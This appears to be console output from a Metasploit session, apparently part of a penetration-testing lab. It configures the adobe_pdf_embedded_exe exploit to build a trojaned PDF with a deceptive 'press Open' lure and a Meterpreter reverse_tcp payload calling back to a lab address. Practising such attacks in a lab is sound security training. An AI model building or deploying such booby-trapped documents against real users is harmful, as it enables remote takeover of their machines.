 msf5 exploit(windows/fileformat/adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name Current Setting Required
---- --------------- --------
EXENAME no
FILENAME /home/kali/Desktop/newedition.pdf no
INFILENAME /home/kali/Desktop/penetration-testing-with-kali.pdf yes
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show this message again" box and press Open. no
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.247.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)
msf5 exploit(windows/fileformat/adobe_pdf_embedded_exe) >